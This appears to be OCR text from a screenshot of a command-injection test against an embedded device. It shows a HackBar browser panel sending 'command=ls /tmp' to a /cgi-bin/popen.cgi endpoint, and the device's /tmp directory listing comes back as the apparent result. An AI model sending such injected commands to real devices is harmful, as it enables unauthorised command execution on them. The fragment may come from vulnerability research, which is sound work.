 Eng Gre Net TZ arpcmd busyb0x db dhcp dhcpv6 etc icos icos_alive icos_iface.bin icos_modules
icosmib ip4rule ip6rule jweb_session_store.8090.bin lib lock log meminfo nu3l.sh overlay pam.log
ping_err4 pingcmd ramond ramond_eth2.1.conf resolv.conf resolv.conf.auto run run3 run4 state
sysinfo usock utf8.input utf8.sms wdog.pid wifi0.caldata wifi1.caldata
HackBar 源代码/来源 网络 元素 控制台 性能 内存 应用 安全 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https:// /cgi-bin/popen.cgi
?command=ls /tmp
&v=0.1303033443137912
Use POST method
MODIFY HEADER